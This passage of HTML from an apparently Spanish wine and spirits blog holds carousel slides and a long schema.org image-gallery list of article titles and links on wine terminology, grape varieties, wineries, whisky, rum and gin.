				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinoterapia-beneficios-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-vinoterapia-que-es-beneficios-vinos-utilizados.jpg" alt="La vinoterapia: qué es, beneficios, vinos utilizados..." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoterapia: qué es, beneficios, vinos utilizados...</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-obama-cuba/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-de-obama-en-cuba-fue-espanol.jpg" alt="El vino de Obama en Cuba fue español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino de Obama en Cuba fue español</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?","contentUrl":"","url":"/destilados/whisky/chivas-vs-old-parr-vs-buchanans/"},{"@type":"ImageObject","name":"Chistes de vino:los 10 mejores por categorías","contentUrl":"/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","url":"/chistes-de-vino-los-mejores-por-categorias/"},{"@type":"ImageObject","name":"El vino Cuvée: sus 5 significados","contentUrl":"/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","url":"/vino-cuvee-significado/"},{"@type":"ImageObject","name":"antiguo vaso para catar vinos","contentUrl":"https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg","url":"/antiguo-vaso-para-catar-vinos/"},{"@type":"ImageObject","name":"Vino de lágrima: qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/que-es-vino-lagrima/"},{"@type":"ImageObject","name":"12 Mejores ron del mundo calidad-precio y para CADA USO","contentUrl":"https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg","url":"/destilados/ron/mejores-ron-mundo/"},{"@type":"ImageObject","name":"Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón","contentUrl":"","url":"/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/"},{"@type":"ImageObject","name":"Gollete, qué es y funciones que tiene","contentUrl":"/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","url":"/gollete/"},{"@type":"ImageObject","name":"8 Mejores Whiskys con la mejor calidad-precio","contentUrl":"","url":"/destilados/whisky/mejor-calidad-precio/"},{"@type":"ImageObject","name":"5 Mejores Ginebras afrutadas llenas de sabores","contentUrl":"","url":"/destilados/ginebra/afrutadas/"},{"@type":"ImageObject","name":"Mejores vinos de Granada y sus marcas 2024","contentUrl":"https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","url":"/comprar/vinos/"},{"@type":"ImageObject","name":"Cápsulas de vino: tipos de cápsulas, funciones","contentUrl":"/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg","url":"/capsulas-vino/"},{"@type":"ImageObject","name":"Vino y música : las 12 canciones que debes conocer","contentUrl":"/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","url":"/vino-y-musica-las-12-canciones-que-debes-conocer/"},{"@type":"ImageObject","name":"Torre Oria Reserva, un Utiel-Requena demasiado barato","contentUrl":"","url":"/torre-oria-reserva-mercadona-tinto-utiel-requena/"},{"@type":"ImageObject","name":"Añadas Vino Rioja, Calificación y Mejores","contentUrl":"","url":"/vinos/anadas-de-rioja/"},{"@type":"ImageObject","name":"Conoce el ron más caro del mundo ","contentUrl":"","url":"/destilados/ron/mas-caro-del-mundo/"},{"@type":"ImageObject","name":"¿Qué es la maduración fenólica ?","contentUrl":"/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg","url":"/maduracion-fenolica/"},{"@type":"ImageObject","name":"Vino mencal","contentUrl":"https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","url":"/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/"},{"@type":"ImageObject","name":"Ron Kraken Black Spiced, cata, opinión y dónde comprarlo","contentUrl":"/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg","url":"/destilados/ron/kraken-black-spiced/"},{"@type":"ImageObject","name":"Tienda de vinos, vinoteca y bodega,diferencias","contentUrl":"/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","url":"/tienda-de-vinos-vinoteca-bodega-diferencia/"},{"@type":"ImageObject","name":"Forma del culo de la botella de vino","contentUrl":"/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg","url":"/forma-del-culo-de-la-botella-de-vino/"},{"@type":"ImageObject","name":"Vinos caros en forma de réplica","contentUrl":"/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg","url":"/vinos-caros-replica-wine/"},{"@type":"ImageObject","name":"El Sacacorchos: 8 tipos y recomendaciones","contentUrl":"/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg","url":"/el-sacacorchos-tipos-y-caracteristicas/"},{"@type":"ImageObject","name":"Retronasal: qué es y 4 curiosidades","contentUrl":"/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg","url":"/retronasal-significado/"},{"@type":"ImageObject","name":"Jose Pueyo Granada (Navarra)","contentUrl":"","url":"/espana/navarra/jose-pueyo-granada/"},{"@type":"ImageObject","name":"Chambrear el vino y su temperatura ideal","contentUrl":"/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg","url":"/chambrear-el-vino-temperatura-ideal/"},{"@type":"ImageObject","name":"Diferencias entre retrogusto y retronasal","contentUrl":"/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg","url":"/diferencias-entre-retrogusto-y-retronasal/"},{"@type":"ImageObject","name":"Vino tánico, tanicidad y astringencia. Claves","contentUrl":"/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg","url":"/vino-tanico-tanicidad-astringencia/"},{"@type":"ImageObject","name":"Sulfitos en el vino :10 cuestiones imprescindibles","contentUrl":"/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","url":"/sulfitos-en-el-vino/"},{"@type":"ImageObject","name":"Vino robusto: significado y apreciaciones","contentUrl":"/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg","url":"/vino-robusto/"},{"@type":"ImageObject","name":"Uva graciano, la uva delicada","contentUrl":"https://img.youtube.com/vi/9El95l1Y4L0/0.jpg","url":"/uva-graciano/"},{"@type":"ImageObject","name":"Vino equilibrado, qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/vino-equilibrado/"},{"@type":"ImageObject","name":"antiguo vaso para catar vinos crucigrama index.rss","contentUrl":"https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg","url":"/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/"},{"@type":"ImageObject","name":"Abrir una botella de vino,un momento para cada vino","contentUrl":"/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg","url":"/mejor-momento-para-abrir-una-botella-de-vino/"},{"@type":"ImageObject","name":"Diferencia entre cristal y vidrio en copas","contentUrl":"/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg","url":"/diferencia-entre-cristal-y-vidrio-copas/"},{"@type":"ImageObject","name":"Bazuqueo del vino: qué es y 5 curiosidades","contentUrl":"/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg","url":"/bazuqueo-vino/"},{"@type":"ImageObject","name":"Retrogusto del vino:qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/retrogusto-definicion-curiosidades/"},{"@type":"ImageObject","name":"Maridaje de vinos y queso: claves consejos","contentUrl":"/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg","url":"/maridaje-vinos-queso/"},{"@type":"ImageObject","name":"Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg","url":"/masseria-altemura-vino-tinto-petravia-ag/"},{"@type":"ImageObject","name":"Calificación de las añadas: ¿Qué significan?","contentUrl":"/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg","url":"/calificacion-las-anadas-significan/"},{"@type":"ImageObject","name":"La copa de vino que oxigena:características, pros y contras","contentUrl":"/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg","url":"/copa-de-vino-oxigena-decanta/"},{"@type":"ImageObject","name":"Botellas decoradas: manualidades con botellas de vino","contentUrl":"/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg","url":"/botellas-decoradas-manualidades/"},{"@type":"ImageObject","name":"Orujo de la uva: 6 claves y 8 usos","contentUrl":"/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg","url":"/orujo-uva/"},{"@type":"ImageObject","name":"Whisky macallan 18, textura suave y sabor único","contentUrl":"/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg","url":"/destilados/whisky/macallan-18/"},{"@type":"ImageObject","name":"¿Qué son las propiedades organolépticas del vino?","contentUrl":"/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg","url":"/propiedades-organolepticas-vino/"},{"@type":"ImageObject","name":"Remontado del vino: qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/el-remontado-del-vino-definicion-y-curiosidades/"},{"@type":"ImageObject","name":"Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja","contentUrl":"","url":"/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/"},{"@type":"ImageObject","name":"Opinión Whisky regal 12 famoso whisky escocés","contentUrl":"","url":"/destilados/whisky/chivas-regal-12/"},{"@type":"ImageObject","name":"Sombrero del vino: qué es y curiosidades- Blog Wine to you","contentUrl":"/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/sombrero-del-vino-definicion-y-curiosidades/"},{"@type":"ImageObject","name":"Vinos de podredumbre noble","contentUrl":"/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg","url":"/vinos-podredumbre-noble-uvas-podridas/"},{"@type":"ImageObject","name":"Prepoda de la vid","contentUrl":"/externimages-vinosdegranada/prepoda-de-la-vid.jpg","url":"/prepoda-vid/"},{"@type":"ImageObject","name":"Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?","contentUrl":"/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg","url":"/como-cortar-la-capsula-de-la-botella-de-vino/"},{"@type":"ImageObject","name":"11 tamaños de botellas de vino: nombres y curiosidades","contentUrl":"/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe","url":"/11-tamanos-de-botellas-de-vino/"},{"@type":"ImageObject","name":"Las frases de Séneca y el mundo del vino","contentUrl":"/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg","url":"/frases-de-seneca-y-el-vino/"},{"@type":"ImageObject","name":"Burbujas infinitas para vinos espumosos","contentUrl":"/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg","url":"/burbujas-vino-espumoso/"},{"@type":"ImageObject","name":"Menguante Garnacha Selección","contentUrl":"","url":"/menguante-garnacha-seleccion/"},{"@type":"ImageObject","name":"Nicanor Parra y el mundo del vino","contentUrl":"","url":"/nicanor-parra-y-las-coplas-del-vino/"},{"@type":"ImageObject","name":"¿Cuáles son las variedades de uvas?","contentUrl":"","url":"/vinos/variedades-de-uvas/"},{"@type":"ImageObject","name":"Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg","url":"/flor-de-pingus-botella-regalo-envio-grat/"},{"@type":"ImageObject","name":"10 mandamientos del vino","contentUrl":"/externimages-vinosdegranada/10-mandamientos-del-vino.jpg","url":"/10-mandamientos-del-vino/"},{"@type":"ImageObject","name":"¿Cómo enfriar vino? métodos y consejos","contentUrl":"/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg","url":"/como-enfriar-vino/"},{"@type":"ImageObject","name":"Salvador Dalí y el vino","contentUrl":"/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg","url":"/salvador-dali-vino/"},{"@type":"ImageObject","name":"Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg","url":"/rocca-di-montemassi-vino-tinto-le-focaie/"},{"@type":"ImageObject","name":"Vendimia a mano o mecanizada, ¿cuál es mejor?","contentUrl":"/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","url":"/vendimia-a-mano-o-mecanizada/"},{"@type":"ImageObject","name":"¿ Cuándo consumir cada tipo de vino ?","contentUrl":"/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg","url":"/cuando-consumir-vino/"},{"@type":"ImageObject","name":"Bag in box del vino: ventajas y desventajas","contentUrl":"/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/bag-in-box-ventajas-y-desventajas/"},{"@type":"ImageObject","name":"Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml","contentUrl":"/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg","url":"/destilados/whisky/chivas-regal-18/"},{"@type":"ImageObject","name":"Bodegas con encanto: descubre los factores de éxito","contentUrl":"/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg","url":"/bodegas-con-encanto-factores-de-exito/"},{"@type":"ImageObject","name":"Batalla del vino de Haro","contentUrl":"/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg","url":"/batalla-del-vino-enoturismo/"},{"@type":"ImageObject","name":"Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?","contentUrl":"/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg","url":"/vino-afrutado/"},{"@type":"ImageObject","name":"Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg","url":"/zonin-vino-tinto-bardolino-classico-doc-/"},{"@type":"ImageObject","name":"5 tipos de suelo en el viñedo: calidades y características","contentUrl":"/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","url":"/tipos-de-suelo-calidades-y-caracteristicas/"},{"@type":"ImageObject","name":"Depósitos inox, qué son y ventajas","contentUrl":"/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg","url":"/depositos-inox/"},{"@type":"ImageObject","name":"Decantar vino: todo lo que hay que saber.","contentUrl":"https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg","url":"/decantar-vino/"},{"@type":"ImageObject","name":"Decantación y oxigenación de vino:diferencias","contentUrl":"https://img.youtube.com/vi/6dATXd_l5AE/0.jpg","url":"/decantacion-oxigenacion-aireacion-vino-diferencias/"},{"@type":"ImageObject","name":"Ana Portela, primera de promoción en el X Curso Internacional de Sumiller","contentUrl":"/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg","url":"/ana-portela-sumiller/"},{"@type":"ImageObject","name":"Gik, un vino azul con opiniones polémicas","contentUrl":"","url":"/gik-azul-opiniones-precio/"},{"@type":"ImageObject","name":"Uva tempranillo: la uva de muchos nombres","contentUrl":"/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","url":"/uva-tempranillo-la-uva-de-muchos-nombres/"},{"@type":"ImageObject","name":"«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg","url":"/si-me-vas-a-regalar-algo-regalame-tiempo/"},{"@type":"ImageObject","name":"5 Ginebras rosas que tienes que probar... [te enamorarán]","contentUrl":"","url":"/destilados/ginebra/rosas/"},{"@type":"ImageObject","name":"¿Cuál es el mejor corcho para un vino?","contentUrl":"/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg","url":"/mejor-corcho-vino/"},{"@type":"ImageObject","name":"Puntos Parker 2016: los vinos Rioja y sus puntuaciones","contentUrl":"","url":"/puntos-parker/"},{"@type":"ImageObject","name":"Etiqueta de vino: todo lo que debes saber","contentUrl":"/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg","url":"/etiqueta-de-vino/"},{"@type":"ImageObject","name":"Vino visigodo, un verdejo de Rueda barato","contentUrl":"","url":"/vino-visigodo-verdejo-rueda-barato/"},{"@type":"ImageObject","name":"Vino de cereza, ¿En qué consiste y cómo se elabora?","contentUrl":"/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg","url":"/vino-de-cereza/"},{"@type":"ImageObject","name":"Elegir el vino perfecto: 6 cuestiones para acertar","contentUrl":"/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg","url":"/elegir-el-vino-perfecto/"},{"@type":"ImageObject","name":"Vinos gallegos: características y denominaciones","contentUrl":"/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg","url":"/vinos-gallegos-denominaciones-caracteristicas/"},{"@type":"ImageObject","name":"Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg","url":"/emilio-moro-finca-resalso-vino-tinto-esp/"},{"@type":"ImageObject","name":"Comprar vino online con puntos de recogida en Wine to you","contentUrl":"/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg","url":"/comprar-vino-online-puntos-recogida-wine-to-you/"},{"@type":"ImageObject","name":"Barón de Ley (Rioja)","contentUrl":"","url":"/espana/baron-de-ley/"},{"@type":"ImageObject","name":"Guía Peñín: claves para entender las puntuaciones","contentUrl":"/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg","url":"/guia-penin-claves-para-entender-las-puntuaciones/"},{"@type":"ImageObject","name":"El envero :características y curiosidades","contentUrl":"https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg","url":"/envero-uva/"},{"@type":"ImageObject","name":"La vinoteca : tipos, características y curiosidades.","contentUrl":"/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg","url":"/la-vinoteca-tipos-caracteristicas-curiosidades/"},{"@type":"ImageObject","name":"Cabeza de cuba, qué es y claves de cata","contentUrl":"/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg","url":"/vino-cabeza-de-cuba/"},{"@type":"ImageObject","name":"Tipos de botellas de vino según formas y colores","contentUrl":"/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","url":"/tipos-de-botellas-de-vino-formas-y-colores/"},{"@type":"ImageObject","name":"Puntuaciones Wine Spectator: 5 claves para entenderlas","contentUrl":"/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg","url":"/puntuaciones-wine-spectator-claves-comprenderlas/"},{"@type":"ImageObject","name":"Mejores marcas de vinotecas","contentUrl":"","url":"/vinotecas-marcas-mejores/"},{"@type":"ImageObject","name":"Vino de aguja: vino espumoso o vino tranquilo","contentUrl":"/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg","url":"/vino-de-aguja-vino-espumoso-vino-tranquilo/"},{"@type":"ImageObject","name":"La botella de vino inteligente , Kuvée &quot;smart&quot;","contentUrl":"/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg","url":"/botella-de-vino-inteligente-kuvee/"},{"@type":"ImageObject","name":"Guardar el vino y conservarlo: las 5 preguntas clave","contentUrl":"/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg","url":"/donde-como-guardar-el-vino/"},{"@type":"ImageObject","name":"Poda en verde de la vid: la espergura","contentUrl":"/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg","url":"/poda-en-verde-espergura/"},{"@type":"ImageObject","name":"Santo Cristo del Amparo (Navarra)","contentUrl":"","url":"/espana/navarra/santo-cristo-del-amparo/"},{"@type":"ImageObject","name":"El vino y Cervantes, Don Quijote y Sancho Panza","contentUrl":"/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg","url":"/el-vino-cervantes/"},{"@type":"ImageObject","name":"CVC ¿Qué significan esas siglas?","contentUrl":"/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg","url":"/cvc-que-significan-esas-siglas/"},{"@type":"ImageObject","name":"Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg","url":"/cipriani-vino-tinto-arrigo-rosso-veneto-/"},{"@type":"ImageObject","name":"Fiestas del vino: fin de semana del 3 y 4 de Septiembre","contentUrl":"/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg","url":"/fiestas-del-vino-fin-semana-del-3-4-septiembre/"},{"@type":"ImageObject","name":"Vinerobot , ¿ el futuro del control de viñedos ?","contentUrl":"https://img.youtube.com/vi/1lUp79ManTU/0.jpg","url":"/vinerobot-vinedos-tecnologia/"},{"@type":"ImageObject","name":"Tipos de vinos y edad de las personas, ¿se corresponden?","contentUrl":"/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","url":"/tipos-de-vinos-edad-de-las-personas/"},{"@type":"ImageObject","name":"Matusalem Gran Reserva 15 años","contentUrl":"","url":"/destilados/ron/matusalem-15-anos/"},{"@type":"ImageObject","name":"Denominación de origen Abona","contentUrl":"","url":"/denominacion-origen-abona/"},{"@type":"ImageObject","name":"Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?","contentUrl":"/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg","url":"/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/"},{"@type":"ImageObject","name":"Selección vinos diferentes mes de abril Susurros del Vino","contentUrl":"https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg","url":"/seleccion-vinos-diferentes-abril-susurros-del-vino/"},{"@type":"ImageObject","name":"La mecanización de la poda","contentUrl":"/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg","url":"/mecanizacion-de-la-poda/"},{"@type":"ImageObject","name":"Los sulfitos y el vino : lucha jurídica en EEUU","contentUrl":"","url":"/sulfitos-vino-eeuu/"},{"@type":"ImageObject","name":"Vino lacrimoso: significado y notas de cata","contentUrl":"/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg","url":"/el-vino-lacrimoso/"},{"@type":"ImageObject","name":"Carta de vinos: ¿Qué hay que tener en cuenta?","contentUrl":"/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg","url":"/carta-de-vinos-que-hay-que-tener-en-cuenta/"},{"@type":"ImageObject","name":"Gafas de sol de madera de barrica de vino: tipos y marcas","contentUrl":"/externimages-vinosdegranada/gafas-de-sol-de-madera-de-barrica-de-vino-tipos-y-marcas.jpg","url":"/gafas-sol-madera-barrica-vino/"},{"@type":"ImageObject","name":"Lágrimas del vino, todo lo que debes saber","contentUrl":"/externimages-vinosdegranada/lagrimas-del-vino-todo-lo-que-debes-saber-blog-wine-to-you.jpg","url":"/que-son-lagrimas-vino/"},{"@type":"ImageObject","name":"El vino sin alcohol :claves y curiosidades","contentUrl":"/externimages-vinosdegranada/el-vino-sin-alcohol-claves-y-curiosidades.jpg","url":"/vino-sin-alcohol/"},{"@type":"ImageObject","name":"El acodo ,una práctica vitivínicola milenaria","contentUrl":"/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg","url":"/acodo-vid/"},{"@type":"ImageObject","name":"Vino untuoso, significado y claves de cata","contentUrl":"https://img.youtube.com/vi/P6214GMgmyE/0.jpg","url":"/vino-untuoso-significado-untuosidad-cata/"},{"@type":"ImageObject","name":"Chanoine Frères (Champagne)","contentUrl":"","url":"/francia/champagne/chanoine-freres/"},{"@type":"ImageObject","name":"Ullage, qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/que-es-ullage/"},{"@type":"ImageObject","name":"Listado Completo de Bodegas de Rioja","contentUrl":"","url":"/espana/rioja-bodegas/"},{"@type":"ImageObject","name":"Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.","contentUrl":"","url":"/2010/09/tempranillo-royo/"},{"@type":"ImageObject","name":"Jamón y vino, jamón serrano, jamón ibérico y su maridaje","contentUrl":"/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg","url":"/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/"},{"@type":"ImageObject","name":"Vinos de Ribera del Duero","contentUrl":"","url":"/espana/ribera-del-duero/"},{"@type":"ImageObject","name":"El bouquet del vino: todas las claves","contentUrl":"/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg","url":"/bouquet-vino/"},{"@type":"ImageObject","name":"Cooperativa de Carcar (Navarra)","contentUrl":"","url":"/espana/navarra/cooperativa-de-carcar/"},{"@type":"ImageObject","name":"¿Qué es la maduración alcohólica?","contentUrl":"/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg","url":"/que-es-maduracion-alcoholica/"},{"@type":"ImageObject","name":"Huella, carbono cero. | Viticultura y Enología. Siglo XXI","contentUrl":"","url":"/2011/02/huella-carbono-cero/"},{"@type":"ImageObject","name":"Chandon, nuevo partner de McLaren Honda F1 Team","contentUrl":"/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg","url":"/chandon-mclaren-f1-alonso-button/"},{"@type":"ImageObject","name":"¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?","contentUrl":"/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg","url":"/destilados/ron/como-hacer-mojitos/"},{"@type":"ImageObject","name":"Las lías del vino","contentUrl":"/externimages-vinosdegranada/las-lias-del-vino.jpg","url":"/lias-vino-ventajas-desventajas/"},{"@type":"ImageObject","name":"Bodegas Vidular: un pequeño oasis en Noja","contentUrl":"","url":"/bodegas-vidular-pequeno-oasis-noja/"},{"@type":"ImageObject","name":"La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona","contentUrl":"/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg","url":"/la-calle-en-rosa-pamplona-vino-navarra/"},{"@type":"ImageObject","name":"Robert Louis Stevenson y el vino","contentUrl":"/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg","url":"/robert-louis-stevenson-vino/"},{"@type":"ImageObject","name":"El corcho natural: elaboración y claves","contentUrl":"/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg","url":"/el-corcho-natural-elaboracion/"},{"@type":"ImageObject","name":"Ron Zacapa XO, calidad y lujo","contentUrl":"","url":"/destilados/ron/zacapa-xo/"},{"@type":"ImageObject","name":"Cooperativas de vino en Rioja, ventajas y 